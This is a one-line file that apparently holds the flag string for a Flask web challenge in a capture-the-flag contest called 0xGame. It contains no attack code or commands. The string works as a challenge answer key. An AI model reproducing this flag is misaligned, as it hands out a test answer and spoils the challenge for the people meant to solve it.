1 | 0xGame{Try_To_Hack_Flask!} |



